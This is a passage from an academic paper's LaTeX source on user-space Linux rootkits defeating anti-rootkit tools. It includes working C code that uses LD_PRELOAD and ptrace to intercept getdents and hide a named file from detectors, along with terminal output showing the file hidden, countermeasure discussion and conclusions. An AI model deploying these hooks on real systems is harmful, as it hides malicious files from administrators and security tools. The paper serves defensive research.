   int pid;
   int i;

   if (isdetector(pathname)) {
      pid = fork();
      switch (pid) {
      case -1:
         exit(0);
      case 0:
         ptrace(PTRACE_TRACEME, 0, 0, 0);
         for (i = 0; envp[i] != NULL; i++) {
            if (hasprefix(envp[i], "LD_PRELOAD=")) {
               envp[i][0] = 'x';
            }
         }
         legit(pathname, __argv, envp);
         exit(1);
      default:
         trace(pid);
         exit(1);
      }
   }
   return legit(pathname, __argv, envp);
}
\end{lstlisting}

The custom function \texttt{isdetector} returns true
if the binary has to be hooked with \texttt{ptrace}.
For example, this function
could check if the binary is statically linked or its
code segments include \texttt{syscall} instructions (or follow
any other approach cited in previous sections).

This is the \texttt{trace} function:

\begin{lstlisting}[style=mycode]
enum {
	SyscallExit = 70,
	SyscallExitG = 231,
	SyscallGetdents = 78,
	WordLen = sizeof(long),
};

static void
trace(int pid)
{
   struct user_regs_struct regs;
   long syscall;
   long nbytes;
   void *addr;

   waitpid(pid, 0, 0);
   ptrace(PTRACE_SETOPTIONS, pid, 0, PTRACE_O_EXITKILL);
   for (;;) {
      ptrace(PTRACE_SYSCALL, pid, 0, 0);
      waitpid(pid, 0, 0);
      ptrace(PTRACE_GETREGS, pid, 0, &regs);
      syscall = regs.orig_rax;
      if (syscall == SyscallGetdents) {
         addr = (void *)regs.rsi;
      }
      ptrace(PTRACE_SYSCALL, pid, 0, 0);
      waitpid(pid, 0, 0);
      ptrace(PTRACE_GETREGS, pid, 0, &regs);
      if (syscall == SyscallGetdents) {
         nbytes = (long)regs.rax;
         if (nbytes > 0) {
            hidedents(pid, addr, regs);
         }
      } else if (syscall == SyscallExit ||
	         syscall == SyscallExitG) {
         exit(0);
      }
   }
}
\end{lstlisting}

This function configures the options to kill the tracee if the tracer
dies. Then it starts a loop that:

\begin{enumerate}
	\item Waits for a system call in the tracee. When the tracee
	is going to perform a system call, it is blocked and the tracer is notified.
	\item Gets the values of the processor's registers of the tracee
		before entering the kernel to perform
	 	the system call (i.e. it captures the context of the tracee).
	\item If the system call is \texttt{getdents}, the address of the
	buffer (passed in the second parameter of the system call) is
	stored in \texttt{addr}. This address is stored in the RSI register.
	\item Waits for the system call completion.
	\item Gets the values of the processor's registers fo the tracee
	after returning from the kernel.
	\item Gets the
	 result if the system call was \texttt{getdents}. The result
	of the system call is always stored in the
	RAX register. In this case, this value is the number of bytes read from
	the directory (or -1 if the system call failed).
	It calls the custom function \texttt{hidedents} to manipulate
	the directory entries returned by \texttt{getdents}. Note that
	those entries are values in the tracee's memory
	(i.e. this data is not in the memory space of
	the current process, the tracer).
	\item Checks if the system call was \texttt{exit} (or similar).
	In this case,
	the tracee is dead and the tracer must finish.
\end{enumerate}

The function \texttt{hidedents} is:

\begin{lstlisting}[style=mycode]
static void
hidedents(int pid, void *addr, struct user_regs_struct regs)
{
   long nbytes;
   char *buf;
   int i;
   long word;
   char *p;

   nbytes = (long)regs.rax;
   buf = malloc(nbytes);
   if (buf == NULL) {
      err(1, "malloc");
   }
   for (p = buf, i = 0; i < nbytes; i += WordLen, p += WordLen) {
      word = ptrace(PTRACE_PEEKDATA, pid, ((char *)addr) + i, 0);
      if (word == -1 && errno != 0) {
         err(1, "ptrace peekdata");
      }
      *((long *)p) = word;
   }
   nbytes = replacedents(buf, nbytes);
   for (p = buf, i = 0; i < nbytes; i += WordLen, p += WordLen) {
      word = *((long *)(buf + i));
      ptrace(PTRACE_POKEDATA, pid, addr + i, word);
   }
   regs.rax = nbytes;
   ptrace(PTRACE_SETREGS, pid, NULL, &regs);
   free(buf);
}
\end{lstlisting}

This function:
\begin{enumerate}
	\item Allocates a dynamic buffer to store the directory
	entries read by the tracee.

	\item Reads, from the tracee's memory, the buffer where the
	directory entries were stored. It uses the
	\texttt{PEEKDATA} option, that is used to read memory words
	from the tracee's memory.

	\item Calls \texttt{replacedents}, the custom	function  that
	will search the hidden file in the entries of this buffer and
	remove it.

	\item Writes the directory entries back to the tracee's memory.
	It uses the
	\texttt{POKEDATA} option, that is used to write memory words
	to the tracee's memory.
	If the hidden file was found and removed from the list, the
	tracee will not see the hidden file.

	\item Writes the registers with the new value for RAX (i.e. the
	number of bytes of the buffer that holds the directory entries).
\end{enumerate}

Finally, the \texttt{replacedents} function is:

\begin{lstlisting}[style=mycode]
static int
replacedents(char *buf, int len)
{
   int offset;
   int newoffset;
   struct linux_dirent *d;
   char *newb;
   char *hide;

   hide = getenv("HIDE");
   if (hide == NULL) {
      return len;
   }
   newb = malloc(len);
   if (newb == NULL) {
      err(1, "malloc");
   }
   for (newoffset = 0, offset = 0; offset < len;) {
      d = (struct linux_dirent *)(buf + offset);
      if (!equals(d->d_name, hide)) {
         memcpy(newb + newoffset, (char *)d, d->d_reclen);
         newoffset += d->d_reclen;
      }
      offset += d->d_reclen;
   }
   if (offset == newoffset) {
      free(newb);
      return len;
   }
   memcpy(buf, newb, newoffset);
   free(newb);
   return newoffset;
}
\end{lstlisting}

This function:

\begin{enumerate}
	\item Gets the name of the hidden file.
	\item Allocates a new buffer to make a copy of the original one
	(but hiding the corresponding file).
	\item Iterates over the directory entries looking for the hidden
	file. If the hidden file is found, it is skipped. The new buffer
	will not contain this entry.
	\item Returns the original buffer size (and the original buffer is
	not modified) if the hidden file was not found.
	\item Returns the new buffer size (and replaces the data of the
	buffer) if the hidden file was found and removed.
\end{enumerate}

After all these steps, the tracee will resume its execution with
the manipulated list of directory entries. The hidden file will not
be found in this list.

Before activating the hooks:

\begin{lstlisting}[style=myterm]
# ls -l
total 20
-rw-r--r-- 1 root root 5 May 18 17:57 666
-rw-r--r-- 1 root root 6 May 18 17:01 a.txt
-rw-r--r-- 1 root root 6 May 18 17:01 b.txt
-rw-r--r-- 1 root root 6 May 18 17:01 c.txt
-rw-r--r-- 1 root root 6 May 18 17:01 d.txt
# ../detect/getdents
-------- nread=200 --------
i-node#  file type  d_reclen  d_off   d_name
31881  regular  32 377938470045594440  c.txt
31885  regular 32 1778773840373329570  d.txt
31886  regular 24 3486724533448885552  666
94  directory 24 5311873844927646016  ..
31878  regular 32 5397984260244169745  b.txt
31869  regular 32 7605106200309854936  a.txt
31868  directory 24 9223372036854775807  .
#
\end{lstlisting}

After activating the hooks:

\begin{lstlisting}[style=myterm]
# export LD_PRELOAD=/tmp/libfakelibc.so
# export HIDE=666
# bash
# ls -l
total 16
-rw-r--r-- 1 root root 6 May 18 17:01 a.txt
-rw-r--r-- 1 root root 6 May 18 17:01 b.txt
-rw-r--r-- 1 root root 6 May 18 17:01 c.txt
-rw-r--r-- 1 root root 6 May 18 17:01 d.txt
# ../detect/getdents
-------- nread=176 -------
i-node#  file type  d_reclen  d_off   d_name
31881  regular  32 377938470045594440  c.txt
31885  regular 32 1778773840373329570  d.txt
94  directory 24 5311873844927646016  ..
31878  regular 32 5397984260244169745  b.txt
31869  regular 32 7605106200309854936  a.txt
31868  directory 24 9223372036854775807  .
#
\end{lstlisting}

Note that if we can stop and debug the memory of the tracee, we have
many other alternatives.
This experiment would suffice to illustrate the power of
deception of the \texttt{ptrace} mechanisms.

\subsubsection{Countermeasures}

To find hidden files, the anti-rootkit could extract the list
of directory entries directly from the EXT4 partition, reading
and interpreting the file system's metadata (that
is, the i-nodes and the data blocks and extents).
The problem is that the anti-rootkit
has to perform system calls (e.g. \texttt{open} and \texttt{read})
to read the data  directly from the block device (e.g. \texttt{/dev/sda1}).
What if these system calls are hooked like \texttt{getdents}
in the previous experiment?

The anti-rootkit could check if it is being debugged with
\texttt{ptrace} by
inspecting \texttt{/proc}:

\begin{lstlisting}[style=myterm]
# cat /proc/28149/status | grep Trace
TracerPid:	28146
#
\end{lstlisting}

This line shows the PID of the tracer (or 0 if the process is not being
traced). We have the same problem again: \texttt{/proc} can be manipulated
to fake this information. Moreover, a new system call hook could be activated
if the tracee tries to read this file.

There another anti-debugging methods that the antirootkit could implement.
For example, it could call \texttt{ptrace} to avoid being traced by other
processes~\cite{ptracetrick} (if it fails, it means that other process is
tracing you).

The rootkit can detect if the anti-rootkit
is going to try this trick, by inspecting the libraries and find calls
to \texttt{ptrace}.
In this case, the anti-rootkit could be patched by the rootkit before being
executed, as shown in previous experiments.

In addition,  the \texttt{ptrace} system call can
be hooked in order to return success to the anti-rootkit even when
it is being traced. It would be simpler than the example presented before:
We only have to replace the system call return value (just modifying
the RAX register).

Different strategies commonly
used by malware for evasion could be
followed by the anti-rootkit, for example, to act like \emph{packers}
and \emph{cryptors} (compressing and cyphering the code) to evade the
detection, use self-modifying code, etc.

\section{Discussion \label{discussion}}

The experiments presented in the previous sections  give us an idea
of how hard it can be to detect user-space rootkits by using
user-space tools in modern operating systems like Linux.
We argue that any effort in this direction is
unproductive.

The main problem is that the anti-rootkit is executed by the rootkit.
They run at the same security level and
the rootkit controls the creation
of the process that executes the anti-rootkit,
its input/output configuration,
its environment, its arguments, and so on.
This is a particularly unfavorable position from which to perform detection
without interference.
Running at the same privilege level, the detector is inherently disadvantaged.

This holds true for any system. However, if we focus specifically on Linux
systems:

\begin{itemize}
	\item Dynamic linking is ubiquitous in Linux. This worsens the problem.
	Virtually all system tools may be hooked.

	\item Namespace manipulation and other mechanisms used for system-level
	virtualization introduce a wide range of potential opportunities
	for misleading behavior.

	\item The \texttt{/proc} mechanism is the primary means for
	inspecting the system. Although the file system-based interface is very
	convenient, we have seen that it can be compromised in various ways.

	In any case, even if all this information were retrieved through
	conventional system calls (since much of the information provided
	by \texttt{procfs} and other synthetic file systems
	can be obtained via system calls), we have also seen that
	these could be modified as well.
\end{itemize}

In our study, we did not delve into other system mechanisms that could
also be exploited to deceive a user-space anti-rootkit. For example,
SUD (Syscall User Dispatch)~\cite{sud} is another mechanism that can be exploited
to emulate system calls (it was used by emulators like Wine).
Another example is \texttt{ftrace}~\cite{ftrace},
a framework of different tracing utilities.
There may be other examples.
However, with the mechanisms we have studied, we have identified several
ways to deceive \texttt{unhide}, a widely used anti-rootkit tool present
in most mainstream Linux distributions. We have also evaded detections
that are currently considered effective within the industry and the
cybersecurity community (statically linked programs, direct system calls, etc.).

The problem of detecting the execution of an anti-rootkit by the rootkit
is a thorny one. We
have been familiar with this seek-and-hide issue for a long time (AV
vs. malware); the only difference here is that the roles are reversed: it
is now the \emph{good} actor who must avoid detection, and the \emph{bad}
actor who plays the role of the detector.

Given these considerations, it is reasonable to consider that an
advanced adversary (or APT)
with sufficient resources (both human and material) and time to
develop malware, is capable of creating a user-space rootkit
that is virtually undetectable in user-space.

\section{Conclusions \label{conclusions}}

In this work, we aim to address the question of whether it
is reasonable to attempt the detection of rootkits (or malware in
general) using user-space tools, rather than relying on
kernel-space components.
Despite the widespread assumption that user-space rootkits can be
easily detected, this assumption does not hold true.

In order to address this question, we demonstrate,
through a series of custom-designed experiments conducted specifically
for this study, that current user-space tools can be deceived by certain
techniques we have devised, namely: common dynamic linking hooking, binary
subversion, input and ouput interference, double personality, namespace
manipulation, and low level system call hooking with debugging mechanisms.

For most of these experiments, we focused on the concealment
of malicious processes, aiming to deceive a widely used Linux detection
tool named \texttt{unhide} (both the standard version and the experimental
version). We were able to circumvent all of its detection mechanisms
using only a few lines of (non-trivial) code.

The conclusion reached by the authors is that investing effort in
designing and developing user-space tools for detection without any
help from the kernel is not
worthwhile. In any case, the study may contribute to the improvement
of current detection tools like \texttt{unhide}.

Another conclusion is that, even when detection is performed within the
kernel, the challenge of reliably communicating the scan results to the
user remains a highly delicate issue.
This cannot be done through the execution of user-space tools, as
the detection results could be manipulated in the same way as those of a
user-space rootkits. This is a far more complex problem than it appears
at first glance. Any detection must be communicated to the user through a
channel that cannot be tampered with by user-space components.

This opens
up potential avenues for future works, like communication components
running in the kernel and or new hardware devices connected in such a
way that the operating system kernel communicates with them directly to
present the results of the scan, bypassing user-space entirely.

\section*{Acknowledgments}

Generative AI software tools (Microsoft
Copilot\footnote{https://www.bing.com/chat}) have been used exclusively
to edit and improve the quality of human-generated existing text.

\bibliographystyle{IEEEtran}

\end{document}